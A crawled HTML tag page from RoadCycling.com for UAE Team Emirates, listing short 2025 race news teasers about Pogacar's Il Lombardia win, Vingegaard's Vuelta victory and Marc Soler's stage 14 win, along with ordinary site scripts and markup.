

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/uae-team-emirates
body_size: 101069
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - UAE Team Emirates" href="https://www.roadcycling.com/taxonomy/term/1234/feed" />
<meta about="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="UAE Team Emirates" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/uae-team-emirates" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1234" />
  <title>UAE Team Emirates | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"w3_dkjVU9ZiE8fQi6gdlQMJMqGNqlIBcHb8QbPdppDI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/uae-team-emirates":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1234 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/uae-team-emirates" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FiX7Z9elMMRwPBjYKcnfllJJ0vRTWDf-WYcC-THaoD8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">UAE Team Emirates</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1234" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6926 node node-article node-promoted node-teaser clearfix" about="/news-results/tadej-pogacar-wins-il-lombardia-0" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0">Tadej Pogacar Wins Il Lombardia</a></h2>
            <span property="dc:title" content="Tadej Pogacar Wins Il Lombardia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/11/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-winner-Il-Lombardia-2025_C_RCSSport.jpg?itok=aB4zSwaj"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-winner-Il-Lombardia-2025_C_RCSSport.jpg?itok=aB4zSwaj" width="230" height="165" alt="Tadej Pogacar has won Il Lombardia 2025" title="Tadej Pogacar has won Il Lombardia 2025 for UAE Team Emirates | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-il-lombardia-winner-trophy-Il-Lombardia-2025_C_RCSSport.jpg?itok=W1kFei1i"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-il-lombardia-winner-trophy-Il-Lombardia-2025_C_RCSSport.jpg?itok=W1kFei1i" width="230" height="165" alt="Tadej Pogacar on the podium with the winner trophy" title=" | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/remco-evenepoel-tadej-pogacar-shake-hands-Il-Lombardia-2025_C_RCSSport.jpg?itok=uaA7bhr_"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/remco-evenepoel-tadej-pogacar-shake-hands-Il-Lombardia-2025_C_RCSSport.jpg?itok=uaA7bhr_" width="230" height="165" alt="Remco Evenepoel and Tadej Pogacar shake hands" title=" | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/start-line-como-city-square-Il-Lombardia-2025_C_RCSSport.jpg?itok=zyXXzJDP"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/start-line-como-city-square-Il-Lombardia-2025_C_RCSSport.jpg?itok=zyXXzJDP" width="230" height="165" alt="Start line in Como" title="Start line in Como | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rafal-majka-retirement-wheel-bike-parade-Il-Lombardia-2025_C_RCSSport.jpg?itok=o304un-I"><a href="/news-results/tadej-pogacar-wins-il-lombardia-0"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rafal-majka-retirement-wheel-bike-parade-Il-Lombardia-2025_C_RCSSport.jpg?itok=o304un-I" width="230" height="165" alt="Rafal Majka retirement wheel bike parade" title="Rafal Majka retires and is honored with a retirement wheel parade | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Tadej Pogacar Wins Il Lombardia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tadej Pogacar has won the 2025 Il Lombardia ahead of Remco Evenepoel</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tadej Pogacar has won the 2025 Il Lombardia ahead of Remco Evenepoel</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-il-lombardia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Il Lombardia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/il-lombardia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Il Lombardia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tadej-pogacar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tadej Pogacar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c8000d30211f981177cab3445bea99e3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6926">sign up</a> or <a href="/user/login?destination=node/6926%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6920 node node-article node-promoted node-teaser clearfix" about="/news-results/jonas-vingegaard-wins-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/jonas-vingegaard-wins-vuelta-espana">Jonas Vingegaard Wins Vuelta a Espana</a></h2>
            <span property="dc:title" content="Jonas Vingegaard Wins Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/14/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-winner-Vuelta-a-Espana-2025_C_ASO.jpg?itok=_ITJzYej"><a href="/news-results/jonas-vingegaard-wins-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-winner-Vuelta-a-Espana-2025_C_ASO.jpg?itok=_ITJzYej" width="230" height="165" alt="Jonas Vingegaard has won Vuelta a Espana 2025" title="Jonas Vingegaard has won Vuelta a Espana 2025 | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-thomas-pidcock-Vuelta-a-Espana-2025_C_ASO.jpg?itok=zTwU3M0w"><a href="/news-results/jonas-vingegaard-wins-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-thomas-pidcock-Vuelta-a-Espana-2025_C_ASO.jpg?itok=zTwU3M0w" width="230" height="165" alt="Jonas Vingegaard Joao Almeida and Thomas Pidcock" title="Jonas Vingegaard Joao Almeida and Thomas Pidcock | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-winner-points-classification-Vuelta-a-Espana-2025_C_ASO.jpg?itok=F078Xd_C"><a href="/news-results/jonas-vingegaard-wins-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-winner-points-classification-Vuelta-a-Espana-2025_C_ASO.jpg?itok=F078Xd_C" width="230" height="165" alt="Mads Pedersen wins the points classification of Vuelta a Espana" title="Mads Pedersen wins the points classification of Vuelta a Espana | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Jonas Vingegaard Wins Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Stage 21 of Vuelta a Espana 2025 got cancelled before the finish in Madrid</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Stage 21 of Vuelta a Espana 2025 got cancelled before the finish in Madrid</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jonas-vingegaard" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jonas Vingegaard</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-visma-lease-bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Visma-Lease a Bike</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-183c0218297e2d844d35a128dca53a35">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6920">sign up</a> or <a href="/user/login?destination=node/6920%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6913 node node-article node-promoted node-teaser clearfix" about="/news-results/marc-soler-wins-stage-14-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/marc-soler-wins-stage-14-vuelta-espana">Marc Soler Wins Stage 14 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Marc Soler Wins Stage 14 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/6/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marc-soler-winner-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=emvK20Zd"><a href="/news-results/marc-soler-wins-stage-14-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marc-soler-winner-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=emvK20Zd" width="230" height="165" alt="Marc Soler crosses the finish line as winner of stage 14 of Vuelta a Espana 2025" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-scenic-mountains-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=IkvUMZCn"><a href="/news-results/marc-soler-wins-stage-14-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-scenic-mountains-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=IkvUMZCn" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marc-soler-attacks-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=XTTYyyhR"><a href="/news-results/marc-soler-wins-stage-14-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marc-soler-attacks-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=XTTYyyhR" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=U_fSYYc7"><a href="/news-results/marc-soler-wins-stage-14-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-stage-14-Vuelta-a-Espana-2025_C_ASO.jpg?itok=U_fSYYc7" width="230" height="165" alt="" title=" | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Marc Soler Wins Stage 14 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Marc Soler has won stage 14 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Marc Soler has won stage 14 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
